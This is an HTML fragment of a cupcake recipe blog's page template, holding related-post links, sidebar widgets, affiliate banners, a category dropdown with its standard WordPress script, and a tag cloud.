<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Triple Lemon Cupcakes with Blueberry Frosting</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/chocolate-mascarpone-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Chocolate Mascarpone Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Chocolate Mascarpone Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/11/Sugar-Cookie-Cupcakes-300px.jpg" class="wp-image-8556 avia-img-lazy-loading-8556 attachment-square size-square wp-post-image" alt="Sugar Cookie Cupcakes" title="Sugar Cookie Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Chocolate Mascarpone Cupcakes</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/sugar-cookie-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Sugar Cookie Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Sugar Cookie Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/11/Sugar-Cookie-Cupcakes-300px.jpg" class="wp-image-8556 avia-img-lazy-loading-8556 attachment-square size-square wp-post-image" alt="Sugar Cookie Cupcakes" title="Sugar Cookie Cupcakes" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Sugar Cookie Cupcakes</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.dpbolvw.net/r779gv30v2IPOQPQKMIKLQLRLRM" target="_blank" decoding="async" src="https://www.lduhtrp.net/o665xjnbhf07687824023839394" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.lduhtrp.net/o665xjnbhf07687824023839394" alt="Shop at Zappos!" border="0"/></a><a href="https://www.dpbolvw.net/5c81js0ys-FMLNMNHJFHGKOGLIN" target="_blank" decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
